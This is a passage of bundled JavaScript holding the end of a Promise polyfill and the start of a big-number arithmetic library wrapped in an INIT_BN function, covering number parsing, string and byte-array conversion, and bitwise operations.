        return x !== null && (type === 'object' || type === 'function');
    }

    function isFunction(x) {
        return typeof x === 'function';
    }
    var _isArray = void 0;
    if (Array.isArray) {
        _isArray = Array.isArray;
    } else {
        _isArray = function(x) {
            return Object.prototype.toString.call(x) === '[object Array]';
        }
        ;
    }

    var isArray = _isArray;

    var len = 0;
    var vertxNext = void 0;
    var customSchedulerFn = void 0;

    var asap = function asap(callback, arg) {
        queue[len] = callback;
        queue[len + 1] = arg;
        len += 2;
        if (len === 2) {
            if (customSchedulerFn) {
                customSchedulerFn(flush);
            } else {
                scheduleFlush();
            }
        }
    };

    function setScheduler(scheduleFn) {
        customSchedulerFn = scheduleFn;
    }

    function setAsap(asapFn) {
        asap = asapFn;
    }

    var browserWindow = typeof window !== 'undefined' ? window : undefined;
    var browserGlobal = browserWindow || {};
    var BrowserMutationObserver = browserGlobal.MutationObserver || browserGlobal.WebKitMutationObserver;
    var isNode = typeof self === 'undefined' && typeof process !== 'undefined' && {}.toString.call(process) === '[object process]';

    var isWorker = typeof Uint8ClampedArray !== 'undefined' && typeof importScripts !== 'undefined' && typeof MessageChannel !== 'undefined';

    function useNextTick() {
        return function() {
            return process.nextTick(flush);
        }
        ;
    }

    function useVertxTimer() {
        if (typeof vertxNext !== 'undefined') {
            return function() {
                vertxNext(flush);
            }
            ;
        }

        return useSetTimeout();
    }

    function useMutationObserver() {
        var iterations = 0;
        var observer = new BrowserMutationObserver(flush);
        var node = document.createTextNode('');
        observer.observe(node, {
            characterData: true
        });

        return function() {
            node.data = iterations = ++iterations % 2;
        }
        ;
    }

    function useMessageChannel() {
        var channel = new MessageChannel();
        channel.port1.onmessage = flush;
        return function() {
            return channel.port2.postMessage(0);
        }
        ;
    }

    function useSetTimeout() {
        var globalSetTimeout = setTimeout;
        return function() {
            return globalSetTimeout(flush, 1);
        }
        ;
    }

    var queue = new Array(1000);
    function flush() {
        for (var i = 0; i < len; i += 2) {
            var callback = queue[i];
            var arg = queue[i + 1];

            callback(arg);

            queue[i] = undefined;
            queue[i + 1] = undefined;
        }

        len = 0;
    }

    function attemptVertx() {
        try {
            var vertx = Function('return this')().require('vertx');
            vertxNext = vertx.runOnLoop || vertx.runOnContext;
            return useVertxTimer();
        } catch (e) {
            return useSetTimeout();
        }
    }

    var scheduleFlush = void 0;
    if (isNode) {
        scheduleFlush = useNextTick();
    } else if (BrowserMutationObserver) {
        scheduleFlush = useMutationObserver();
    } else if (isWorker) {
        scheduleFlush = useMessageChannel();
    } else if (browserWindow === undefined && typeof require === 'function') {
        scheduleFlush = attemptVertx();
    } else {
        scheduleFlush = useSetTimeout();
    }

    function then(onFulfillment, onRejection) {
        var parent = this;

        var child = new this.constructor(noop);

        if (child[PROMISE_ID] === undefined) {
            makePromise(child);
        }

        var _state = parent._state;
        if (_state) {
            var callback = arguments[_state - 1];
            asap(function() {
                return invokeCallback(_state, child, callback, parent._result);
            });
        } else {
            subscribe(parent, child, onFulfillment, onRejection);
        }

        return child;
    }

    function resolve$1(object) {
        var Constructor = this;

        if (object && typeof object === 'object' && object.constructor === Constructor) {
            return object;
        }

        var promise = new Constructor(noop);
        resolve(promise, object);
        return promise;
    }

    var PROMISE_ID = Math.random().toString(36).substring(2);

    function noop() {}

    var PENDING = void 0;
    var FULFILLED = 1;
    var REJECTED = 2;

    function selfFulfillment() {
        return new TypeError("You cannot resolve a promise with itself");
    }

    function cannotReturnOwn() {
        return new TypeError('A promises callback cannot return that same promise.');
    }

    function tryThen(then$$1, value, fulfillmentHandler, rejectionHandler) {
        try {
            then$$1.call(value, fulfillmentHandler, rejectionHandler);
        } catch (e) {
            return e;
        }
    }

    function handleForeignThenable(promise, thenable, then$$1) {
        asap(function(promise) {
            var sealed = false;
            var error = tryThen(then$$1, thenable, function(value) {
                if (sealed) {
                    return;
                }
                sealed = true;
                if (thenable !== value) {
                    resolve(promise, value);
                } else {
                    fulfill(promise, value);
                }
            }, function(reason) {
                if (sealed) {
                    return;
                }
                sealed = true;

                reject(promise, reason);
            }, 'Settle: ' + (promise._label || ' unknown promise'));

            if (!sealed && error) {
                sealed = true;
                reject(promise, error);
            }
        }, promise);
    }

    function handleOwnThenable(promise, thenable) {
        if (thenable._state === FULFILLED) {
            fulfill(promise, thenable._result);
        } else if (thenable._state === REJECTED) {
            reject(promise, thenable._result);
        } else {
            subscribe(thenable, undefined, function(value) {
                return resolve(promise, value);
            }, function(reason) {
                return reject(promise, reason);
            });
        }
    }

    function handleMaybeThenable(promise, maybeThenable, then$$1) {
        if (maybeThenable.constructor === promise.constructor && then$$1 === then && maybeThenable.constructor.resolve === resolve$1) {
            handleOwnThenable(promise, maybeThenable);
        } else {
            if (then$$1 === undefined) {
                fulfill(promise, maybeThenable);
            } else if (isFunction(then$$1)) {
                handleForeignThenable(promise, maybeThenable, then$$1);
            } else {
                fulfill(promise, maybeThenable);
            }
        }
    }

    function resolve(promise, value) {
        if (promise === value) {
            reject(promise, selfFulfillment());
        } else if (objectOrFunction(value)) {
            var then$$1 = void 0;
            try {
                then$$1 = value.then;
            } catch (error) {
                reject(promise, error);
                return;
            }
            handleMaybeThenable(promise, value, then$$1);
        } else {
            fulfill(promise, value);
        }
    }

    function publishRejection(promise) {
        if (promise._onerror) {
            promise._onerror(promise._result);
        }

        publish(promise);
    }

    function fulfill(promise, value) {
        if (promise._state !== PENDING) {
            return;
        }

        promise._result = value;
        promise._state = FULFILLED;

        if (promise._subscribers.length !== 0) {
            asap(publish, promise);
        }
    }

    function reject(promise, reason) {
        if (promise._state !== PENDING) {
            return;
        }
        promise._state = REJECTED;
        promise._result = reason;

        asap(publishRejection, promise);
    }

    function subscribe(parent, child, onFulfillment, onRejection) {
        var _subscribers = parent._subscribers;
        var length = _subscribers.length;
        parent._onerror = null;

        _subscribers[length] = child;
        _subscribers[length + FULFILLED] = onFulfillment;
        _subscribers[length + REJECTED] = onRejection;

        if (length === 0 && parent._state) {
            asap(publish, parent);
        }
    }

    function publish(promise) {
        var subscribers = promise._subscribers;
        var settled = promise._state;

        if (subscribers.length === 0) {
            return;
        }

        var child = void 0
          , callback = void 0
          , detail = promise._result;

        for (var i = 0; i < subscribers.length; i += 3) {
            child = subscribers[i];
            callback = subscribers[i + settled];

            if (child) {
                invokeCallback(settled, child, callback, detail);
            } else {
                callback(detail);
            }
        }

        promise._subscribers.length = 0;
    }

    function invokeCallback(settled, promise, callback, detail) {
        var hasCallback = isFunction(callback)
          , value = void 0
          , error = void 0
          , succeeded = true;

        if (hasCallback) {
            try {
                value = callback(detail);
            } catch (e) {
                succeeded = false;
                error = e;
            }

            if (promise === value) {
                reject(promise, cannotReturnOwn());
                return;
            }
        } else {
            value = detail;
        }

        if (promise._state !== PENDING) {
        } else if (hasCallback && succeeded) {
            resolve(promise, value);
        } else if (succeeded === false) {
            reject(promise, error);
        } else if (settled === FULFILLED) {
            fulfill(promise, value);
        } else if (settled === REJECTED) {
            reject(promise, value);
        }
    }

    function initializePromise(promise, resolver) {
        try {
            resolver(function resolvePromise(value) {
                resolve(promise, value);
            }, function rejectPromise(reason) {
                reject(promise, reason);
            });
        } catch (e) {
            reject(promise, e);
        }
    }

    var id = 0;
    function nextId() {
        return id++;
    }

    function makePromise(promise) {
        promise[PROMISE_ID] = id++;
        promise._state = undefined;
        promise._result = undefined;
        promise._subscribers = [];
    }

    function validationError() {
        return new Error('Array Methods must be provided an Array');
    }

    var Enumerator = function() {
        function Enumerator(Constructor, input) {
            this._instanceConstructor = Constructor;
            this.promise = new Constructor(noop);

            if (!this.promise[PROMISE_ID]) {
                makePromise(this.promise);
            }

            if (isArray(input)) {
                this.length = input.length;
                this._remaining = input.length;

                this._result = new Array(this.length);

                if (this.length === 0) {
                    fulfill(this.promise, this._result);
                } else {
                    this.length = this.length || 0;
                    this._enumerate(input);
                    if (this._remaining === 0) {
                        fulfill(this.promise, this._result);
                    }
                }
            } else {
                reject(this.promise, validationError());
            }
        }

        Enumerator.prototype._enumerate = function _enumerate(input) {
            for (var i = 0; this._state === PENDING && i < input.length; i++) {
                this._eachEntry(input[i], i);
            }
        }
        ;

        Enumerator.prototype._eachEntry = function _eachEntry(entry, i) {
            var c = this._instanceConstructor;
            var resolve$$1 = c.resolve;
            if (resolve$$1 === resolve$1) {
                var _then = void 0;
                var error = void 0;
                var didError = false;
                try {
                    _then = entry.then;
                } catch (e) {
                    didError = true;
                    error = e;
                }

                if (_then === then && entry._state !== PENDING) {
                    this._settledAt(entry._state, i, entry._result);
                } else if (typeof _then !== 'function') {
                    this._remaining--;
                    this._result[i] = entry;
                } else if (c === Promise$2) {
                    var promise = new c(noop);
                    if (didError) {
                        reject(promise, error);
                    } else {
                        handleMaybeThenable(promise, entry, _then);
                    }
                    this._willSettleAt(promise, i);
                } else {
                    this._willSettleAt(new c(function(resolve$$1) {
                        return resolve$$1(entry);
                    }
                    ), i);
                }
            } else {
                this._willSettleAt(resolve$$1(entry), i);
            }
        }
        ;

        Enumerator.prototype._settledAt = function _settledAt(state, i, value) {
            var promise = this.promise;
            if (promise._state === PENDING) {
                this._remaining--;

                if (state === REJECTED) {
                    reject(promise, value);
                } else {
                    this._result[i] = value;
                }
            }

            if (this._remaining === 0) {
                fulfill(promise, this._result);
            }
        }
        ;

        Enumerator.prototype._willSettleAt = function _willSettleAt(promise, i) {
            var enumerator = this;

            subscribe(promise, undefined, function(value) {
                return enumerator._settledAt(FULFILLED, i, value);
            }, function(reason) {
                return enumerator._settledAt(REJECTED, i, reason);
            });
        }
        ;

        return Enumerator;
    }();

    function all(entries) {
        return new Enumerator(this,entries).promise;
    }

    function race(entries) {
        var Constructor = this;

        if (!isArray(entries)) {
            return new Constructor(function(_, reject) {
                return reject(new TypeError('You must pass an array to race.'));
            }
            );
        } else {
            return new Constructor(function(resolve, reject) {
                var length = entries.length;
                for (var i = 0; i < length; i++) {
                    Constructor.resolve(entries[i]).then(resolve, reject);
                }
            }
            );
        }
    }

    function reject$1(reason) {
        var Constructor = this;
        var promise = new Constructor(noop);
        reject(promise, reason);
        return promise;
    }

    function needsResolver() {
        throw new TypeError('You must pass a resolver function as the first argument to the promise constructor');
    }

    function needsNew() {
        throw new TypeError("Failed to construct 'Promise': Please use the 'new' operator, this object constructor cannot be called as a function.");
    }

    var Promise$2 = function() {
        function Promise(resolver) {
            this[PROMISE_ID] = nextId();
            this._result = this._state = undefined;
            this._subscribers = [];

            if (noop !== resolver) {
                typeof resolver !== 'function' && needsResolver();
                this instanceof Promise ? initializePromise(this, resolver) : needsNew();
            }
        }

        Promise.prototype.catch = function _catch(onRejection) {
            return this.then(null, onRejection);
        }
        ;

        Promise.prototype.finally = function _finally(callback) {
            var promise = this;
            var constructor = promise.constructor;

            if (isFunction(callback)) {
                return promise.then(function(value) {
                    return constructor.resolve(callback()).then(function() {
                        return value;
                    });
                }, function(reason) {
                    return constructor.resolve(callback()).then(function() {
                        throw reason;
                    });
                });
            }

            return promise.then(callback, callback);
        }
        ;

        return Promise;
    }();

    Promise$2.prototype.then = then;
    Promise$2.all = all;
    Promise$2.race = race;
    Promise$2.resolve = resolve$1;
    Promise$2.reject = reject$1;
    Promise$2._setScheduler = setScheduler;
    Promise$2._setAsap = setAsap;
    Promise$2._asap = asap;

    function polyfill() {
        var local = void 0;

        if (typeof global !== 'undefined') {
            local = global;
        } else if (typeof self !== 'undefined') {
            local = self;
        } else {
            try {
                local = Function('return this')();
            } catch (e) {
                throw new Error('polyfill failed because global object is unavailable in this environment');
            }
        }

        var P = local.Promise;

        if (P) {
            var promiseToString = null;
            try {
                promiseToString = Object.prototype.toString.call(P.resolve());
            } catch (e) {
            }

            if (promiseToString === '[object Promise]' && !P.cast) {
                return;
            }
        }

        local.Promise = Promise$2;
    }

    Promise$2.polyfill = polyfill;
    Promise$2.Promise = Promise$2;

    Promise$2.polyfill();

    return Promise$2;

}
)));


function INIT_BN() {
    (function(module, exports) {
        'use strict';

        function assert(val, msg) {
            if (!val)
                throw new Error(msg || 'Assertion failed');
        }

        function inherits(ctor, superCtor) {
            ctor.super_ = superCtor;
            var TempCtor = function() {};
            TempCtor.prototype = superCtor.prototype;
            ctor.prototype = new TempCtor();
            ctor.prototype.constructor = ctor;
        }


        function BN(number, base, endian) {
            if (BN.isBN(number)) {
                return number;
            }

            this.negative = 0;
            this.words = null;
            this.length = 0;

            this.red = null;

            if (number !== null) {
                if (base === 'le' || base === 'be') {
                    endian = base;
                    base = 10;
                }

                this._init(number || 0, base || 10, endian || 'be');
            }
        }
        if (typeof module === 'object') {
            module.exports = BN;
        } else {
            exports.BN = BN;
        }

        BN.BN = BN;
        BN.wordSize = 26;

        var Buffer;
        try {
            if (typeof window !== 'undefined' && typeof window.Buffer !== 'undefined') {
                Buffer = window.Buffer;
            } else {
                Buffer = require('buffer').Buffer;
            }
        } catch (e) {}

        BN.isBN = function isBN(num) {
            if (num instanceof BN) {
                return true;
            }

            return num !== null && typeof num === 'object' && num.constructor.wordSize === BN.wordSize && Array.isArray(num.words);
        }
        ;

        BN.max = function max(left, right) {
            if (left.cmp(right) > 0)
                return left;
            return right;
        }
        ;

        BN.min = function min(left, right) {
            if (left.cmp(right) < 0)
                return left;
            return right;
        }
        ;

        BN.prototype._init = function init(number, base, endian) {
            if (typeof number === 'number') {
                return this._initNumber(number, base, endian);
            }

            if (typeof number === 'object') {
                return this._initArray(number, base, endian);
            }

            if (base === 'hex') {
                base = 16;
            }
            assert(base === (base | 0) && base >= 2 && base <= 36);

            number = number.toString().replace(/\s+/g, '');
            var start = 0;
            if (number[0] === '-') {
                start++;
                this.negative = 1;
            }

            if (start < number.length) {
                if (base === 16) {
                    this._parseHex(number, start, endian);
                } else {
                    this._parseBase(number, base, start);
                    if (endian === 'le') {
                        this._initArray(this.toArray(), base, endian);
                    }
                }
            }
        }
        ;

        BN.prototype._initNumber = function _initNumber(number, base, endian) {
            if (number < 0) {
                this.negative = 1;
                number = -number;
            }
            if (number < 0x4000000) {
                this.words = [number & 0x3ffffff];
                this.length = 1;
            } else if (number < 0x10000000000000) {
                this.words = [number & 0x3ffffff, (number / 0x4000000) & 0x3ffffff];
                this.length = 2;
            } else {
                assert(number < 0x20000000000000);
                // 2 ^ 53 (unsafe)
                this.words = [number & 0x3ffffff, (number / 0x4000000) & 0x3ffffff, 1];
                this.length = 3;
            }

            if (endian !== 'le')
                return;

            // Reverse the bytes
            this._initArray(this.toArray(), base, endian);
        }
        ;

        BN.prototype._initArray = function _initArray(number, base, endian) {
            // Perhaps a Uint8Array
            assert(typeof number.length === 'number');
            if (number.length <= 0) {
                this.words = [0];
                this.length = 1;
                return this;
            }

            this.length = Math.ceil(number.length / 3);
            this.words = new Array(this.length);
            for (var i = 0; i < this.length; i++) {
                this.words[i] = 0;
            }

            var j, w;
            var off = 0;
            if (endian === 'be') {
                for (i = number.length - 1,
                j = 0; i >= 0; i -= 3) {
                    w = number[i] | (number[i - 1] << 8) | (number[i - 2] << 16);
                    this.words[j] |= (w << off) & 0x3ffffff;
                    this.words[j + 1] = (w >>> (26 - off)) & 0x3ffffff;
                    off += 24;
                    if (off >= 26) {
                        off -= 26;
                        j++;
                    }
                }
            } else if (endian === 'le') {
                for (i = 0,
                j = 0; i < number.length; i += 3) {
                    w = number[i] | (number[i + 1] << 8) | (number[i + 2] << 16);
                    this.words[j] |= (w << off) & 0x3ffffff;
                    this.words[j + 1] = (w >>> (26 - off)) & 0x3ffffff;
                    off += 24;
                    if (off >= 26) {
                        off -= 26;
                        j++;
                    }
                }
            }
            return this._strip();
        }
        ;

        function parseHex4Bits(string, index) {
            var c = string.charCodeAt(index);
            if (c >= 48 && c <= 57) {
                return c - 48;
            } else if (c >= 65 && c <= 70) {
                return c - 55;
            } else if (c >= 97 && c <= 102) {
                return c - 87;
            } else {
                assert(false, 'Invalid character in ' + string);
            }
        }

        function parseHexByte(string, lowerBound, index) {
            var r = parseHex4Bits(string, index);
            if (index - 1 >= lowerBound) {
                r |= parseHex4Bits(string, index - 1) << 4;
            }
            return r;
        }

        BN.prototype._parseHex = function _parseHex(number, start, endian) {
            this.length = Math.ceil((number.length - start) / 6);
            this.words = new Array(this.length);
            for (var i = 0; i < this.length; i++) {
                this.words[i] = 0;
            }

            // 24-bits chunks
            var off = 0;
            var j = 0;

            var w;
            if (endian === 'be') {
                for (i = number.length - 1; i >= start; i -= 2) {
                    w = parseHexByte(number, start, i) << off;
                    this.words[j] |= w & 0x3ffffff;
                    if (off >= 18) {
                        off -= 18;
                        j += 1;
                        this.words[j] |= w >>> 26;
                    } else {
                        off += 8;
                    }
                }
            } else {
                var parseLength = number.length - start;
                for (i = parseLength % 2 === 0 ? start + 1 : start; i < number.length; i += 2) {
                    w = parseHexByte(number, start, i) << off;
                    this.words[j] |= w & 0x3ffffff;
                    if (off >= 18) {
                        off -= 18;
                        j += 1;
                        this.words[j] |= w >>> 26;
                    } else {
                        off += 8;
                    }
                }
            }

            this._strip();
        }
        ;

        function parseBase(str, start, end, mul) {
            var r = 0;
            var b = 0;
            var len = Math.min(str.length, end);
            for (var i = start; i < len; i++) {
                var c = str.charCodeAt(i) - 48;

                r *= mul;

                // 'a'
                if (c >= 49) {
                    b = c - 49 + 0xa;

                    // 'A'
                } else if (c >= 17) {
                    b = c - 17 + 0xa;

                    // '0' - '9'
                } else {
                    b = c;
                }
                assert(c >= 0 && b < mul, 'Invalid character');
                r += b;
            }
            return r;
        }

        BN.prototype._parseBase = function _parseBase(number, base, start) {
            // Initialize as zero
            this.words = [0];
            this.length = 1;

            // Find length of limb in base
            for (var limbLen = 0, limbPow = 1; limbPow <= 0x3ffffff; limbPow *= base) {
                limbLen++;
            }
            limbLen--;
            limbPow = (limbPow / base) | 0;

            var total = number.length - start;
            var mod = total % limbLen;
            var end = Math.min(total, total - mod) + start;

            var word = 0;
            for (var i = start; i < end; i += limbLen) {
                word = parseBase(number, i, i + limbLen, base);

                this.imuln(limbPow);
                if (this.words[0] + word < 0x4000000) {
                    this.words[0] += word;
                } else {
                    this._iaddn(word);
                }
            }

            if (mod !== 0) {
                var pow = 1;
                word = parseBase(number, i, number.length, base);

                for (i = 0; i < mod; i++) {
                    pow *= base;
                }

                this.imuln(pow);
                if (this.words[0] + word < 0x4000000) {
                    this.words[0] += word;
                } else {
                    this._iaddn(word);
                }
            }

            this._strip();
        }
        ;

        BN.prototype.copy = function copy(dest) {
            dest.words = new Array(this.length);
            for (var i = 0; i < this.length; i++) {
                dest.words[i] = this.words[i];
            }
            dest.length = this.length;
            dest.negative = this.negative;
            dest.red = this.red;
        }
        ;

        function move(dest, src) {
            dest.words = src.words;
            dest.length = src.length;
            dest.negative = src.negative;
            dest.red = src.red;
        }

        BN.prototype._move = function _move(dest) {
            move(dest, this);
        }
        ;

        BN.prototype.clone = function clone() {
            var r = new BN(null);
            this.copy(r);
            return r;
        }
        ;

        BN.prototype._expand = function _expand(size) {
            while (this.length < size) {
                this.words[this.length++] = 0;
            }
            return this;
        }
        ;

        BN.prototype._strip = function strip() {
            while (this.length > 1 && this.words[this.length - 1] === 0) {
                this.length--;
            }
            return this._normSign();
        }
        ;

        BN.prototype._normSign = function _normSign() {
            if (this.length === 1 && this.words[0] === 0) {
                this.negative = 0;
            }
            return this;
        }
        ;

        if (typeof Symbol !== 'undefined' && typeof Symbol.for === 'function') {
            try {
                BN.prototype[Symbol.for('nodejs.util.inspect.custom')] = inspect;
            } catch (e) {
                BN.prototype.inspect = inspect;
            }
        } else {
            BN.prototype.inspect = inspect;
        }

        function inspect() {
            return (this.red ? '<BN-R: ' : '<BN: ') + this.toString(16) + '>';
        }


        var zeros = ['', '0', '00', '000', '0000', '00000', '000000', '0000000', '00000000', '000000000', '0000000000', '00000000000', '000000000000', '0000000000000', '00000000000000', '000000000000000', '0000000000000000', '00000000000000000', '000000000000000000', '0000000000000000000', '00000000000000000000', '000000000000000000000', '0000000000000000000000', '00000000000000000000000', '000000000000000000000000', '0000000000000000000000000'];

        var groupSizes = [0, 0, 25, 16, 12, 11, 10, 9, 8, 8, 7, 7, 7, 7, 6, 6, 6, 6, 6, 6, 6, 5, 5, 5, 5, 5, 5, 5, 5, 5, 5, 5, 5, 5, 5, 5, 5];

        var groupBases = [0, 0, 33554432, 43046721, 16777216, 48828125, 60466176, 40353607, 16777216, 43046721, 10000000, 19487171, 35831808, 62748517, 7529536, 11390625, 16777216, 24137569, 34012224, 47045881, 64000000, 4084101, 5153632, 6436343, 7962624, 9765625, 11881376, 14348907, 17210368, 20511149, 24300000, 28629151, 33554432, 39135393, 45435424, 52521875, 60466176];

        BN.prototype.toString = function toString(base, padding) {
            base = base || 10;
            padding = padding | 0 || 1;

            var out;
            if (base === 16 || base === 'hex') {
                out = '';
                var off = 0;
                var carry = 0;
                for (var i = 0; i < this.length; i++) {
                    var w = this.words[i];
                    var word = (((w << off) | carry) & 0xffffff).toString(16);
                    carry = (w >>> (24 - off)) & 0xffffff;
                    if (carry !== 0 || i !== this.length - 1) {
                        out = zeros[6 - word.length] + word + out;
                    } else {
                        out = word + out;
                    }
                    off += 2;
                    if (off >= 26) {
                        off -= 26;
                        i--;
                    }
                }
                if (carry !== 0) {
                    out = carry.toString(16) + out;
                }
                while (out.length % padding !== 0) {
                    out = '0' + out;
                }
                if (this.negative !== 0) {
                    out = '-' + out;
                }
                return out;
            }

            if (base === (base | 0) && base >= 2 && base <= 36) {
                var groupSize = groupSizes[base];
                var groupBase = groupBases[base];
                out = '';
                var c = this.clone();
                c.negative = 0;
                while (!c.isZero()) {
                    var r = c.modrn(groupBase).toString(base);
                    c = c.idivn(groupBase);

                    if (!c.isZero()) {
                        out = zeros[groupSize - r.length] + r + out;
                    } else {
                        out = r + out;
                    }
                }
                if (this.isZero()) {
                    out = '0' + out;
                }
                while (out.length % padding !== 0) {
                    out = '0' + out;
                }
                if (this.negative !== 0) {
                    out = '-' + out;
                }
                return out;
            }

            assert(false, 'Base should be between 2 and 36');
        }
        ;

        BN.prototype.toNumber = function toNumber() {
            var ret = this.words[0];
            if (this.length === 2) {
                ret += this.words[1] * 0x4000000;
            } else if (this.length === 3 && this.words[2] === 0x01) {
                ret += 0x10000000000000 + (this.words[1] * 0x4000000);
            } else if (this.length > 2) {
                assert(false, 'Number can only safely store up to 53 bits');
            }
            return (this.negative !== 0) ? -ret : ret;
        }
        ;

        BN.prototype.toJSON = function toJSON() {
            return this.toString(16, 2);
        }
        ;

        if (Buffer) {
            BN.prototype.toBuffer = function toBuffer(endian, length) {
                return this.toArrayLike(Buffer, endian, length);
            }
            ;
        }

        BN.prototype.toArray = function toArray(endian, length) {
            return this.toArrayLike(Array, endian, length);
        }
        ;

        var allocate = function allocate(ArrayType, size) {
            if (ArrayType.allocUnsafe) {
                return ArrayType.allocUnsafe(size);
            }
            return new ArrayType(size);
        };

        BN.prototype.toArrayLike = function toArrayLike(ArrayType, endian, length) {
            this._strip();

            var byteLength = this.byteLength();
            var reqLength = length || Math.max(1, byteLength);
            assert(byteLength <= reqLength, 'byte array longer than desired length');
            assert(reqLength > 0, 'Requested array length <= 0');

            var res = allocate(ArrayType, reqLength);
            var postfix = endian === 'le' ? 'LE' : 'BE';
            this['_toArrayLike' + postfix](res, byteLength);
            return res;
        }
        ;

        BN.prototype._toArrayLikeLE = function _toArrayLikeLE(res, byteLength) {
            var position = 0;
            var carry = 0;

            for (var i = 0, shift = 0; i < this.length; i++) {
                var word = (this.words[i] << shift) | carry;

                res[position++] = word & 0xff;
                if (position < res.length) {
                    res[position++] = (word >> 8) & 0xff;
                }
                if (position < res.length) {
                    res[position++] = (word >> 16) & 0xff;
                }

                if (shift === 6) {
                    if (position < res.length) {
                        res[position++] = (word >> 24) & 0xff;
                    }
                    carry = 0;
                    shift = 0;
                } else {
                    carry = word >>> 24;
                    shift += 2;
                }
            }

            if (position < res.length) {
                res[position++] = carry;

                while (position < res.length) {
                    res[position++] = 0;
                }
            }
        }
        ;

        BN.prototype._toArrayLikeBE = function _toArrayLikeBE(res, byteLength) {
            var position = res.length - 1;
            var carry = 0;

            for (var i = 0, shift = 0; i < this.length; i++) {
                var word = (this.words[i] << shift) | carry;

                res[position--] = word & 0xff;
                if (position >= 0) {
                    res[position--] = (word >> 8) & 0xff;
                }
                if (position >= 0) {
                    res[position--] = (word >> 16) & 0xff;
                }

                if (shift === 6) {
                    if (position >= 0) {
                        res[position--] = (word >> 24) & 0xff;
                    }
                    carry = 0;
                    shift = 0;
                } else {
                    carry = word >>> 24;
                    shift += 2;
                }
            }

            if (position >= 0) {
                res[position--] = carry;

                while (position >= 0) {
                    res[position--] = 0;
                }
            }
        }
        ;

        if (Math.clz32) {
            BN.prototype._countBits = function _countBits(w) {
                return 32 - Math.clz32(w);
            }
            ;
        } else {
            BN.prototype._countBits = function _countBits(w) {
                var t = w;
                var r = 0;
                if (t >= 0x1000) {
                    r += 13;
                    t >>>= 13;
                }
                if (t >= 0x40) {
                    r += 7;
                    t >>>= 7;
                }
                if (t >= 0x8) {
                    r += 4;
                    t >>>= 4;
                }
                if (t >= 0x02) {
                    r += 2;
                    t >>>= 2;
                }
                return r + t;
            }
            ;
        }

        BN.prototype._zeroBits = function _zeroBits(w) {
            if (w === 0)
                return 26;

            var t = w;
            var r = 0;
            if ((t & 0x1fff) === 0) {
                r += 13;
                t >>>= 13;
            }
            if ((t & 0x7f) === 0) {
                r += 7;
                t >>>= 7;
            }
            if ((t & 0xf) === 0) {
                r += 4;
                t >>>= 4;
            }
            if ((t & 0x3) === 0) {
                r += 2;
                t >>>= 2;
            }
            if ((t & 0x1) === 0) {
                r++;
            }
            return r;
        }
        ;

        BN.prototype.bitLength = function bitLength() {
            var w = this.words[this.length - 1];
            var hi = this._countBits(w);
            return (this.length - 1) * 26 + hi;
        }
        ;

        function toBitArray(num) {
            var w = new Array(num.bitLength());

            for (var bit = 0; bit < w.length; bit++) {
                var off = (bit / 26) | 0;
                var wbit = bit % 26;

                w[bit] = (num.words[off] >>> wbit) & 0x01;
            }

            return w;
        }

        // Number of trailing zero bits
        BN.prototype.zeroBits = function zeroBits() {
            if (this.isZero())
                return 0;

            var r = 0;
            for (var i = 0; i < this.length; i++) {
                var b = this._zeroBits(this.words[i]);
                r += b;
                if (b !== 26)
                    break;
            }
            return r;
        }
        ;

        BN.prototype.byteLength = function byteLength() {
            return Math.ceil(this.bitLength() / 8);
        }
        ;

        BN.prototype.toTwos = function toTwos(width) {
            if (this.negative !== 0) {
                return this.abs().inotn(width).iaddn(1);
            }
            return this.clone();
        }
        ;

        BN.prototype.fromTwos = function fromTwos(width) {
            if (this.testn(width - 1)) {
                return this.notn(width).iaddn(1).ineg();
            }
            return this.clone();
        }
        ;

        BN.prototype.isNeg = function isNeg() {
            return this.negative !== 0;
        }
        ;

        BN.prototype.neg = function neg() {
            return this.clone().ineg();
        }
        ;

        BN.prototype.ineg = function ineg() {
            if (!this.isZero()) {
                this.negative ^= 1;
            }

            return this;
        }
        ;

        BN.prototype.iuor = function iuor(num) {
            while (this.length < num.length) {
                this.words[this.length++] = 0;
            }

            for (var i = 0; i < num.length; i++) {
                this.words[i] = this.words[i] | num.words[i];
            }

            return this._strip();
        }
        ;

        BN.prototype.ior = function ior(num) {
            assert((this.negative | num.negative) === 0);
            return this.iuor(num);
        }
        ;

        BN.prototype.or = function or(num) {
            if (this.length > num.length)
                return this.clone().ior(num);
            return num.clone().ior(this);
        }
        ;

        BN.prototype.uor = function uor(num) {
            if (this.length > num.length)
                return this.clone().iuor(num);
            return num.clone().iuor(this);
        }
        ;

        BN.prototype.iuand = function iuand(num) {
            var b;
            if (this.length > num.length) {
                b = num;
            } else {
                b = this;
            }

            for (var i = 0; i < b.length; i++) {
                this.words[i] = this.words[i] & num.words[i];
            }

            this.length = b.length;

            return this._strip();
        }
        ;

        BN.prototype.iand = function iand(num) {
            assert((this.negative | num.negative) === 0);
            return this.iuand(num);
        }
        ;

        BN.prototype.and = function and(num) {
            if (this.length > num.length)
                return this.clone().iand(num);
            return num.clone().iand(this);
        }
        ;

        BN.prototype.uand = function uand(num) {
            if (this.length > num.length)
                return this.clone().iuand(num);
            return num.clone().iuand(this);
        }
        ;

        BN.prototype.iuxor = function iuxor(num) {
            var a;
            var b;
            if (this.length > num.length) {
                a = this;
                b = num;
            } else {
                a = num;
                b = this;
            }

            for (var i = 0; i < b.length; i++) {
                this.words[i] = a.words[i] ^ b.words[i];
            }

            if (this !== a) {
                for (; i < a.length; i++) {
                    this.words[i] = a.words[i];
                }
            }

            this.length = a.length;

            return this._strip();
        }
        ;

        BN.prototype.ixor = function ixor(num) {
            assert((this.negative | num.negative) === 0);
            return this.iuxor(num);
        }
        ;

        BN.prototype.xor = function xor(num) {
            if (this.length > num.length)
                return this.clone().ixor(num);
            return num.clone().ixor(this);
        }
        ;

        BN.prototype.uxor = function uxor(num) {
            if (this.length > num.length)
                return this.clone().iuxor(num);
            return num.clone().iuxor(this);
        }
        ;

        BN.prototype.inotn = function inotn(width) {
            assert(typeof width === 'number' && width >= 0);

            var bytesNeeded = Math.ceil(width / 26) | 0;
            var bitsLeft = width % 26;

            // Extend the buffer with leading zeroes
            this._expand(bytesNeeded);

            if (bitsLeft > 0) {
                bytesNeeded--;
            }

            // Handle complete words
            for (var i = 0; i < bytesNeeded; i++) {
                this.words[i] = ~this.words[i] & 0x3ffffff;
            }

            // Handle the residue
            if (bitsLeft > 0) {
                this.words[i] = ~this.words[i] & (0x3ffffff >> (26 - bitsLeft));
            }

            // And remove leading zeroes
            return this._strip();
        }
        ;

        BN.prototype.notn = function notn(width) {
            return this.clone().inotn(width);
        }
        ;

        // Set `bit` of `this`
        BN.prototype.setn = function setn(bit, val) {
            assert(typeof bit === 'number' && bit >= 0);

            var off = (bit / 26) | 0;
